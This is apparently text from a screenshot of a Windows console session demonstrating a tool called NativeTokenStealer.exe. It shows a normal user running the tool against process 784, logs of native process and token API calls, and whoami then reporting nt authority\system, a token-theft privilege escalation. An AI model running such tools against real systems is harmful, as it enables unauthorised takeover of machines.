 c:\temp>whoami
desktop-0n6g696\ricardo
c:\temp>NativeTokenStealer.exe -pid 784
[LOG] NtOpenProcess - OK
[LOG] NtOpenProcessToken - OK
[LOG] RtlCreateProcessParametersEx - OK
[LOG] NtCreateUserProcess - OK
c:\temp>
c:\temp>whoami
nt authority\system